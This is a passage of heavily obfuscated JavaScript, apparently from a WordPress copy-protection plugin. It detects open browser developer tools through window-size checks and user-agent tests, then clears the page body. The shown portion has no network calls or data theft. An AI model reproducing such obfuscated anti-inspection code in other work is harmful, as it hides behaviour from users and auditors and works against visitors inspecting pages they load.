_0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const _0x4d7897=_0x69984d[_0x44910f(0x861,'nex$',0x503,-0x476,0x2ae)](_0x69984d[_0x5512c9(0x6ce,'#cC$',0x67b,0xbf9,0x454)](globalThis[_0x211b38('6S$%',0x10d1,0xa5c,0x12b8,0xb18)+_0x44910f(0x56c,'Z3Dp',-0x842,-0x82d,-0xa7)+'t'],globalThis[_0xa8c0dd(0x8e6,0x300,0x676,'p]kc',0x224)+_0xa8c0dd(0x1287,0xd0c,0x1886,'vu%V',0xdea)+'t']),threshold),_0x457c4f=_0x56b869?_0x69984d[_0xa8c0dd(0xebe,0xd80,0x78e,'$Grl',0xcb2)]:_0x69984d[_0x5512c9(0xfee,'9@B&',0xb67,0x1326,0xde6)],_0xf95764=globalThis[_0xa8c0dd(0x1193,0x16d8,0x1429,'yjAT',0xa1e)+_0x44910f(0x9eb,'vu%V',0x6aa,-0x18e,0x32f)+'n']||globalThis[_0x5512c9(0x43d,'EvFV',0xaf8,0x749,0x460)+'n'][_0x5512c9(0x550,'EvFV',0xc92,0xd61,0x907)+_0x44910f(0x84a,'etmz',0x2fa,0x28a,0xd5)+'n'][_0x69984d[_0x44910f(0x17f,'$y*N',0x307,0x455,-0x2a)]];var _0x4e7f6b=![];function _0xa8c0dd(_0x4a87c7,_0xe1eb4c,_0x57a4d5,_0x35b92f,_0x20d137){return _0x2b6125(_0x35b92f,_0xe1eb4c-0xa5,_0x57a4d5-0x2d,_0x4a87c7-0x43b,_0x20d137-0x18);}if(_0x69984d[_0x211b38('vu%V',0x9a3,0xedf,0xa25,0xf3b)](typeof globalThis[_0x16439d('$Grl',0xd85,0x646,0xa58,0xc83)+_0xa8c0dd(0x51f,0xaa8,0x2a6,'7a]M',0x87)+'n'],_0x69984d[_0x44910f(-0x2bd,'g8zd',0x13a,-0x276,0x4d2)]))_0x4e7f6b=!![];var _0x57e73e=![];if(_0x69984d[_0x5512c9(0x851,'#cC$',0x638,0xb84,0xabc)](navigator[_0xa8c0dd(0x6d1,0x3d4,0x3ef,'9@B&',0x963)+_0x211b38('nex$',0xecd,0xe25,0x8c3,0x73d)][_0x44910f(0x371,'Zl@y',0xe2e,0x496,0x86f)+_0x16439d('vq)&',0x1d1,0x47d,0x1ab,0x1f3)+'e']()[_0x44910f(0xfb,'oG7K',0x7eb,0x198,0x4ab)+'Of'](_0x69984d[_0x44910f(0xba4,'vq)&',0x1255,0x78e,0xc94)]),-(-0x216+-0x523*0x3+0x1*0x1180))){if(_0x69984d[_0x5512c9(0x6ef,'BFf#',0x18f,0x8f1,0x8fb)](_0x69984d[_0x5512c9(0xb61,'udv(',0x150c,0xae9,0xe3f)],_0x69984d[_0x16439d('EvFV',0x7d9,0x831,0xac9,0xd39)])){var _0x32273f=_0x69984d[_0xa8c0dd(0xa62,0x9de,0xa04,'Ng2*',0x738)][_0x44910f(0xf85,'*B2s',0x35a,0x616,0x9d1)]('|'),_0x419b71=-0xf8d+0x2215+-0x4a2*0x4;while(!![]){switch(_0x32273f[_0x419b71++]){case'0':return _0x69984d[_0x16439d('EvFV',0xcd3,0xf7f,0x14da,0x1553)](_0x334f8a,-(-0xe34+-0x11b*-0x1+0xd1a))||_0x69984d[_0xa8c0dd(0xe0c,0xa7a,0x1459,'z$RJ',0x1119)](_0x1b1434,-(-0x23*-0x116+0x1*-0x19a9+-0xc58))||_0x69984d[_0x211b38('Cwlm',0x8fb,0xc28,0x603,0x9e3)](_0x4c9a08,-(0x185*0x5+-0x2*0x2ec+0x38*-0x8))?'IE':_0x69984d[_0x44910f(-0x42a,'$y*N',-0x51e,-0x505,-0x9)];continue;case'1':var _0x1b1434=_0xd7e6e8[_0x44910f(0x518,'oG7K',-0x1b8,0x24d,0x4ab)+'Of'](_0x69984d[_0x211b38('lsS[',0x1622,0xe81,0xe73,0x1005)]);continue;case'2':var _0x334f8a=_0xd7e6e8[_0x44910f(0x242,'EX#R',-0x191,0xab,0x93)+'Of'](_0x69984d[_0x5512c9(0x1057,'WA6z',0xf8a,0x15c4,0x115b)]);continue;case'3':var _0xd7e6e8=_0x342b98[_0x16439d('oG7K',0x13dd,0xfdc,0xc55,0xc41)+_0x5512c9(0x17e9,'#cC$',0x168d,0x908,0x106c)][_0x211b38('(svR',0x2fc,0x442,0x7e7,0x5b1)+_0xa8c0dd(0x107f,0x1379,0x14b1,'udv(',0x1796)];continue;case'4':var _0x4c9a08=_0xd7e6e8[_0x5512c9(0x1479,'p]kc',0x133d,0x15ac,0x1267)+'Of'](_0x69984d[_0x16439d('lsS[',0xc4f,0x744,0xc46,-0x55)]);continue;}break;}}else{if(_0x69984d[_0x16439d('7a]M',0x1513,0xd87,0xe4a,0xcbe)](typeof globalThis[_0x211b38('g6[M',0x181,0x8c6,0x412,0x2bc)+_0x5512c9(0x870,'uOXl',0x9b8,0x7af,0x954)+'n'],_0x69984d[_0xa8c0dd(0x556,-0xd3,0x99b,'8[vh',0x99b)]))_0x57e73e=!![];}}var _0x5ef97f=![];function _0x44910f(_0x232d67,_0x26af48,_0x58c191,_0x474ac5,_0x4f65d0){return _0x352721(_0x4f65d0-0x7e,_0x26af48-0x1b3,_0x58c191-0x160,_0x26af48,_0x4f65d0-0x1cf);}if(_0x69984d[_0x211b38('g8zd',0x4fb,0x1094,0xc23,0xc8a)](navigator[_0xa8c0dd(0x844,0xc2b,0xfcd,'g8zd',0xe1b)+_0xa8c0dd(0xce0,0x87a,0x6dd,'p]kc',0x11c2)][_0xa8c0dd(0x100d,0x14b2,0x103d,'Ng2*',0x1174)+_0x44910f(0x962,')MyP',0x453,0x79a,0x3ae)+'e']()[_0x5512c9(0x8bf,'nex$',0xa2c,0xaca,0xb62)+'Of'](_0x69984d[_0x211b38('X)g7',0xb84,0x1160,0x15d2,0xef6)]),-(-0x115f+0x266f*-0x1+-0x1*-0x37cf))){if(_0x69984d[_0xa8c0dd(0xb2a,0x1280,0x81b,'6S$%',0xce7)](_0x69984d[_0x44910f(0xa29,'UUbr',0xc5a,0x7c0,0x83f)],_0x69984d[_0x5512c9(0x1155,'nSq1',0xf0a,0x121a,0xcf9)])){if(_0x69984d[_0xa8c0dd(0x6a4,0x479,0xc10,'g8zd',0x305)](_0x1cb8ba,''))_0x69984d[_0xa8c0dd(0x6c6,0xd48,0x962,'vq)&',0x90)](_0xea9d9b,_0x389380);return!(-0x2*0xb5+0x2*0x11c3+-0x221b);}else{if(_0x69984d[_0xa8c0dd(0x127c,0xcfc,0x19fe,'TKEH',0x17ed)](_0x69984d[_0x44910f(0x998,'*B2s',0x3d5,0xe91,0x7b5)](globalThis[_0xa8c0dd(0xf14,0x14e1,0x98e,'TKEH',0x1094)+_0x211b38('etmz',0xfa9,0x608,0x5ae,0xa85)],globalThis[_0x16439d('Tw87',0xb9a,0xcf9,0x5c5,0xe44)+_0x16439d('8[vh',0xcc9,0xc17,0x1257,0xad7)]),0x1ce7+0x11b5*0x1+-0x2e9c))_0x5ef97f=!![];}}if(!_0x69984d[_0x44910f(0x832,'g8zd',0x9cf,-0x3c,0x59f)](_0x4d7897,_0x56b869)&&(globalThis[_0xa8c0dd(0xd01,0xc81,0x79a,'7UlI',0x11ad)+'ug']&&globalThis[_0x5512c9(0x58d,'Z3Dp',0x1093,0xe4a,0xcb9)+'ug'][_0xa8c0dd(0xc89,0xfb8,0x644,'etmz',0xbf5)+'e']&&globalThis[_0x16439d('#cC$',0xa98,0x819,0x294,0xac9)+'ug'][_0xa8c0dd(0xb3e,0x10ab,0x11a2,'yjAT',0xb98)+'e'][_0x16439d('Ng2*',0x992,0x3e4,0x878,0x9de)+_0x211b38(')MyP',0xf3b,0x560,0x5bd,0xb07)+_0x211b38('Zl@y',0x171,0xf6,0x438,0x47b)]||_0x56b869||_0x4d7897||_0x1544ef||_0x5ef97f)){if(_0x69984d[_0xa8c0dd(0x121a,0xc60,0xf57,'p]kc',0x1042)](_0x69984d[_0x211b38('oG7K',0x2db,0xcce,0xbda,0xa6e)],_0x69984d[_0x211b38('Tw87',0xa98,-0x413,-0x2db,0x376)]))return _0x69984d[_0x44910f(-0xe5,'#cC$',0x85,-0x63c,-0xd0)](_0x5719c3),!(-0x11f3+0x1e43+-0xc4f);else{if((!devtools[_0x5512c9(0x233,'EX#R',0x1bb,0x33c,0x731)+'n']||_0x69984d[_0x211b38('8[vh',0x24c,0xaa1,-0x196,0x561)](devtools[_0x211b38('esKD',0x5e8,0x1ed,0x603,0x59f)+_0x5512c9(0xf70,'TKEH',0x1528,0x6a4,0xe45)+'n'],_0x457c4f))&&emitEvents){if(_0x69984d[_0x44910f(0x54e,'1uf#',0x12ad,0x1303,0xc7d)](_0x69984d[_0x44910f(-0x69b,'g[J3',0x13e,-0x41f,0x8b)],_0x69984d[_0x44910f(-0x5d,'z$RJ',0x2ab,-0x68c,0xfa)]))_0x69984d[_0x211b38('9@B&',0x885,0xa0a,0x6c1,0x2ff)](emitEvent,!![],_0x457c4f);else{var _0x48beb9=_0x69984d[_0x211b38('yjAT',0xaca,0x1339,0x947,0x1022)][_0x16439d('q^8T',-0x237,0x3bc,0x51a,-0x1e5)]('|'),_0x419d5f=-0x24*0x20+-0x24e+0x6ce;while(!![]){switch(_0x48beb9[_0x419d5f++]){case'0':var _0x309657=_0x69984d[_0xa8c0dd(0x5df,0x640,0x849,'(svR',0x42a)];continue;case'1':if(_0x69984d[_0x16439d('WA6z',0x368,0x20b,0x537,-0x589)](_0x69984d[_0x44910f(0xbe3,'WA6z',0x90d,0xfc4,0xcb5)](_0x21b099,_0x33f019),_0x69984d[_0x44910f(-0x6a,'WA6z',0x34b,-0x4b0,0x23)]))return!(-0x1b56*-0x1+-0x1*0x39b+-0x17bb);continue;case'2':var _0x263313=_0x33f019[_0x211b38('Tw87',0x895,0xada,0x4e2,0x34a)+'t'][_0xa8c0dd(0x9f3,0x426,0xdf1,'uSKg',0x94a)+_0xa8c0dd(0xaad,0x1087,0xc1f,'Zl@y',0x746)];continue;case'3':var _0x1ee2fe=_0x33f019[_0x44910f(0x3d0,'p]kc',0x10d6,0xdbe,0xa7e)+'t']||_0x33f019[_0x211b38('an]A',0x13c9,0x1047,0xf83,0xcd7)+_0x44910f(0x3a9,'$Grl',-0x108,0x9eb,0x362)];continue;case'4':return!(0x775+-0x188e+0x111a);case'5':if(_0x69984d[_0xa8c0dd(0x91c,0x107e,0x331,'q^8T',0x862)](_0x5c2547[_0x44910f(-0x2b,'8[vh',-0x513,-0x62,-0x9b)+_0x211b38('8[vh',0x695,0x12e0,0x4d3,0xc72)][_0x16439d('BFf#',0x355,0x543,0x6d4,0x221)][_0x44910f(0x7e0,'CrZn',0x185,0xbfd,0x8ec)+'Of'](_0x69984d[_0x16439d('oG7K',0xa82,0x30e,-0x25e,-0x44)]),-(0x1861+-0xb57*-0x3+-0x3a65*0x1)))return!(-0x2*-0x10f3+-0x155*0x17+-0x343);continue;case'6':_0x69984d[_0x44910f(0x9a1,')MyP',0x4a9,0xc3f,0xbcb)](_0x25595c,_0x55a085);continue;case'7':_0x69984d[_0x44910f(0x55c,'#cC$',0xb89,0x121a,0xc74)](_0x3f3ab8,_0x69984d[_0x16439d('Cwlm',0x6a8,0xd7e,0xafc,0x104a)],_0x69984d[_0x44910f(0x989,'g[J3',0x1228,0xad6,0xd52)]);continue;case'8':if(_0x69984d[_0xa8c0dd(0x35a,0xa3e,-0x404,'nSq1',0x262)](_0x263313,_0x69984d[_0x44910f(0x236,'#cC$',0x738,0x463,0x92d)]))return;continue;case'9':if(_0x69984d[_0x5512c9(0x55d,'#cC$',0x4b8,0x600,0x776)](_0x309657,_0x69984d[_0x16439d('1uf#',0x99f,0x9c3,0x333,0xe38)]))return!(-0x1*-0x1ed3+-0x3cb*-0x6+-0x3595);continue;case'10':_0x263313=_0x263313[_0x16439d('an]A',0x7bd,0xd17,0x147a,0x14a2)+_0xa8c0dd(0xa6a,0x395,0x52b,'an]A',0x439)+'e']();continue;case'11':var _0x33f019=_0x33f019||_0x53520f[_0x44910f(-0x6df,'7kW!',-0x1a4,-0x44e,0xc3)];continue;}break;}}}devtools[_0x211b38('yjAT',0x7f1,0x510,0xcaa,0x82b)+'n']=!![],devtools[_0x16439d('g8zd',0xc69,0x859,0x742,0x802)+_0xa8c0dd(0x104a,0x1641,0xe34,'7kW!',0x150e)+'n']=_0x457c4f;}}else{if(_0x69984d[_0x211b38('g8zd',0x1fd,-0x226,-0x1ab,0x276)](_0x69984d[_0x44910f(0x6b1,'udv(',0x57d,0x560,0x2bb)],_0x69984d[_0x16439d('EvFV',0xf9d,0x9e9,0x305,0xdbe)])){if(devtools[_0x211b38('X)g7',0x7d5,0x11b4,0x1113,0xb58)+'n']&&emitEvents){if(_0x69984d[_0xa8c0dd(0x8b9,0xddb,0xfc4,'uSKg',0x1031)](_0x69984d[_0x5512c9(0xa23,'uSKg',0xbaa,0x10cb,0xee5)],_0x69984d[_0xa8c0dd(0x9d2,0x5fc,0x95a,'nex$',0x4bb)]))_0x69984d[_0x5512c9(0x203,'vq)&',0x482,0xaa2,0x72b)](emitEvent,![],undefined);else return!(-0x1b*0x15+0x2*0xecc+-0x1b61);}devtools[_0x16439d('p]kc',0xc6f,0x9d6,0x625,0x380)+'n']=![],devtools[_0x44910f(0xe86,'g[J3',0x4a5,0x588,0xb63)+_0x44910f(0x188,'uOXl',0x7e7,0x65,0x3da)+'n']=undefined;}else _0x69984d[_0x16439d('esKD',0x2eb,0x470,0x4d2,0x20e)](_0x190e57);}};var _0x52fad8={};function _0x352721(_0x5bcedf,_0x104304,_0x1425a0,_0x247b8c,_0x38a200){return _0x5903(_0x5bcedf- -0x35f,_0x247b8c);}_0x52fad8[_0x2b6125(')MyP',-0x3dd,0x6c1,0x351,-0x3df)+_0x2b6125('yjAT',0x3af,0x5ca,0x7d5,0xcf4)]=![],main(_0x52fad8),setInterval(main,0x1*0x1a03+-0x225e+0xa4f);function devtools_isOpen(){var _0x42fa99={'mRSGg':function(_0x2f5bd8,_0x318389,_0x1d261f){return _0x2f5bd8(_0x318389,_0x1d261f);},'AyjpX':_0x41b5e0(-0x197,0x495,-0x9f,0x7d0,'g6[M')+_0x41b5e0(0xdfd,0x1096,0xc75,0xfe4,'p]kc'),'yWwrF':function(_0xc881e5,_0x3c0209){return _0xc881e5+_0x3c0209;},'AMxAm':_0x5e4844(0xd84,0xecb,'WA6z',0xf66,0x14cc)+_0x396593(0xe5b,'EX#R',0xb9b,0xc40,0x6c9)+_0x5e4844(0xf33,0x1103,'Zl@y',0xc3b,0x87f),'enozj':function(_0x477047){return _0x477047();},'Jijaq':function(_0x42bf16,_0x3c9f5e,_0x3ba273){return _0x42bf16(_0x3c9f5e,_0x3ba273);},'vixcv':function(_0x3a1dac,_0x18cad6){return _0x3a1dac+_0x18cad6;},'ychCo':function(_0x2215e2,_0x22c9cb){return _0x2215e2!==_0x22c9cb;},'UmbQr':_0x396593(0xb14,'7UlI',0x88c,-0xae,0x642),'lglPA':function(_0x3da30c){return _0x3da30c();}};function _0x5e4844(_0x13e048,_0x263fea,_0x4f00cb,_0xabe20e,_0x1479ec){return _0x4aaa91(_0x13e048-0xac,_0x263fea-0x4a,_0x13e048- -0x4fb,_0x4f00cb,_0x1479ec-0xdd);}function _0x3b657c(_0x5ac284,_0x5cde53,_0x216eea,_0xa40bc1,_0x4c3ad6){return _0x4695c4(_0x5ac284-0x1f,_0x4c3ad6-0x2f2,_0x216eea-0x151,_0xa40bc1,_0x4c3ad6-0x1e8);}function _0x182191(_0x597fe1,_0x79197c,_0x499824,_0x2be316,_0x2059ee){return _0x4aaa91(_0x597fe1-0x5e,_0x79197c-0x6f,_0x2059ee- -0x644,_0x79197c,_0x2059ee-0xbc);}function _0x396593(_0x7a9ed7,_0x480c1a,_0x216e12,_0x414c2d,_0xf19d11){return _0x2b6125(_0x480c1a,_0x480c1a-0x5e,_0x216e12-0xf2,_0xf19d11- -0x12,_0xf19d11-0x47);}_0x42fa99[_0x3b657c(0x34f,0x545,0x283,'Z3Dp',0x7aa)](wccp_pro_log_to_console_if_allowed,_0x42fa99[_0x396593(-0xe1,'7kW!',0x81f,0x65,0x100)],_0x42fa99[_0x41b5e0(0x1070,0xf23,0x10f4,0x159e,'lKOa')](_0x42fa99[_0x396593(0x107,'Zl@y',0x815,0x504,0x357)],devtools[_0x396593(0x818,'CrZn',0x496,0x274,0x3b2)+'n']));function _0x41b5e0(_0x4994ce,_0xea475d,_0x5c8d66,_0x1d49a1,_0x1b97f0){return _0x4aaa91(_0x4994ce-0x183,_0xea475d-0x1c2,_0xea475d- -0xdb,_0x1b97f0,_0x1b97f0-0x64);}devtools[_0x41b5e0(0x1913,0x1189,0x15c1,0xcd7,'nex$')+'n']&&(_0x42fa99[_0x3b657c(0xc92,0xaf4,0xbee,'yjAT',0x750)](_0x42fa99[_0x182191(0xbde,'Z3Dp',0xbd4,0xbed,0xb49)],_0x42fa99[_0x5e4844(0x228,0x1c5,'g8zd',-0x3cf,0x89e)])?(_0x42fa99[_0x396593(0x7df,'udv(',-0xf0,-0x77,0x5e1)](_0x45187f,_0x42fa99[_0x182191(-0xa3,'CrZn',0xaa5,-0x235,0x532)],_0x42fa99[_0x182191(0xf83,'7UlI',0x11d1,0x4e6,0xc44)](_0x42fa99[_0x3b657c(-0x98,-0x203,0x867,'X)g7',0x219)],_0x2a2a5d[_0x3b657c(0x67,0x481,0x614,'z$RJ',0x4c0)+'n'])),_0x200250[_0x396593(0xc0c,'EvFV',0x1363,0xcf3,0xbe3)+'n']&&_0x42fa99[_0x396593(0x538,'7UlI',0x41f,0x4ea,0x95e)](_0x58253f)):_0x42fa99[_0x3b657c(0x11a4,0x615,0x4dd,'nSq1',0xc18)](clear_body_at_all));}var devtools_isOpen_checker=setInterval(devtools_isOpen,0x693+0xd*0x119+-0x10f0);document[_0x4aaa91(0x13b,0x77b,0x86f,'etmz',0x64d)+_0x2b6125('Z3Dp',0x54d,0x1078,0xb31,0x5eb)+_0x2b6125('TKEH',0xd9b,0x53e,0xb70,0x103a)+'r'](_0x4695c4(0x5f0,0xa0c,0x7c5,'CrZn',0x6e0)+_0x352721(-0x45,-0x74b,-0x5a4,'lKOa',-0x1a7)+_0x4695c4(0x439,0x69d,0x4d0,'TKEH',0x464)+'e',function(_0x4f6ac0){function _0x415cfb(_0x444446,_0xd09835,_0x52265d,_0x5b078a,_0x25b004){return _0x4695c4(_0x444446-0xf0,_0xd09835-0x470,_0x52265d-0x23,_0x25b004,_0x25b004-0x120);}function _0x2277c4(_0xf080bb,_0x3f88c6,_0x1fb0e3,_0x543142,_0x2dd17a){return _0x4695c4(_0xf080bb-0x1ee,_0x543142-0x4b2,_0x1fb0e3-0xb3,_0x2dd17a,_0x2dd17a-0x1bb);}function _0x51fb3b(_0x8a7fa8,_0x45a00b,_0x38d99c,_0x27cd9a,_0x21058c){return _0x352721(_0x38d99c-0x2a7,_0x45a00b-0x47,_0x38d99c-0x184,_0x8a7fa8,_0x21058c-0x148);}var _0x5ac228={'ViMEc':function(_0x548d72){return _0x548d72();},'SOVsU':function(_0x3272a2){return _0x3272a2();},'pSjUX':function(_0x32ae11,_0x1f1ac9){return _0x32ae11===_0x1f1ac9;},'TJGOI':_0x2277c4(0x1277,0x16fc,0x1555,0x10d5,'oG7K'),'BxIOk':_0x2277c4(0x120a,0xaef,0x759,0xbfb,'6S$%'),'SrXpf':function(_0x120840,_0x249ab9){return _0x120840===_0x249ab9;},'jbWRe':_0x2277c4(0xb50,-0xf7,0x58e,0x5f3,'*B2s'),'OzOGi':_0x51fb3b('Tw87',0x2ce,0x44b,0x99,0x538),'EHOpy':function(_0x3e21b3,_0x22d2d8){return _0x3e21b3!==_0x22d2d8;},'BwTtR':_0x415cfb(0xf65,0xcff,0xadc,0x1214,'$y*N'),'FgIWt':_0x51fb3b('Cwlm',0xe3b,0xb2d,0x62b,0x765)};function _0x385202(_0x138775,_0x22dbd1,_0x7946f9,_0x1b19b7,_0x344f7d){return _0x4aaa91(_0x138775-0x17b,_0x22dbd1-0x16f,_0x344f7d- -0x71,_0x22dbd1,_0x344f7d-0x18e);}function _0x1e5f89(_0x3e1e07,_0x5baee4,_0x2d61ec,_0x41b70b,_0x387349){return _0x352721(_0x5baee4-0x4a5,_0x5baee4-0x19c,_0x2d61ec-0xb1,_0x41b70b,_0x387349-0x126);}if(document[_0x385202(0xa81,'CrZn',0x79f,0x738,0xd82)+'n']){if(_0x5ac228[_0x1e5f89(0x114f,0xfd8,0x883,'g[J3',0x1231)](_0x5ac228[_0x385202(0x15c0,'lsS[',0x1457,0x12f6,0x128c)],_0x5ac228[_0x385202(0x98f,'Zl@y',0x960,0xaa9,0x8c0)]))_0x5ac228[_0x415cfb(0x969,0x814,0x977,0x6d6,'7UlI')](_0x2ad143);else return;}else _0x5ac228[_0x51fb3b('7UlI',0xb94,0x1029,0x14c0,0xb65)](_0x5ac228[_0x51fb3b('(svR',0x65,0x27c,0x7b,0x3c4)],_0x5ac228[_0x415cfb(0xa53,0x424,0x6c1,0x345,'8[vh')])?_0x3b224c=!![]:devtools[_0x385202(0xeb0,'X)g7',0x140f,0x1428,0xe8e)+'n']&&(_0x5ac228[_0x415cfb(0x20c,0x45c,0x6fe,-0x77,'g8zd')](_0x5ac228[_0x1e5f89(0xb2e,0x707,0x680,'CrZn',0x5b4)],_0x5ac228[_0x2277c4(0x773,0x132b,0xeec,0xdad,'7a]M')])?_0x5ac228[_0x1e5f89(0x11dc,0x1237,0xefe,'lKOa',0xd6b)](clear_body_at_all):_0x5ac228[_0x1e5f89(-0x2d9,0x48d,0x69a,'udv(',-0x178)](_0x14317a));}),window[_0x352721(0xbe,-0x437,-0x115,'nex$',0x457)+_0x4695c4(0x81c,0x126,0x551,'vu%V',-0x4af)+_0x352721(0x41e,0xae9,0x9db,'7UlI',0x9e3)+'r'](_0x2b6125('oG7K',0xee7,0x875,0xc40,0x876)+_0x2b6125('#cC$',-0x2b0,0x43d,0x192,-0x40a)+_0x4695c4(0xb10,0x592,0xa6e,'lsS[',0x23b),_0x6e7993=>{function _0x476f2a(_0x3dbda3,_0x2f2724,_0x2b73d4,_0x290b01,_0x349445){return _0x2b6125(_0x2f2724,_0x2f2724-0x70,_0x2b73d4-0x83,_0x290b01-0x36d,_0x349445-0x149);}function _0x2b3c9d(_0x3477cf,_0x113b3d,_0x4cd8d1,_0x1d2be3,_0x56dd4c){return _0xfc2a8b(_0x3477cf-0x134,_0x113b3d,_0x4cd8d1-0x57,_0x3477cf-0x2a0,_0x56dd4c-0x1af);}function _0x310038(_0x1650bd,_0x320b7a,_0x29e978,_0x1cfc3b,_0x2ea240){return _0x4695c4(_0x1650bd-0xd0,_0x320b7a-0x619,_0x29e978-0x10d,_0x1650bd,_0x2ea240-0x36);}var _0x35684a={'dfZSK':function(_0xd03003,_0x272b43){return 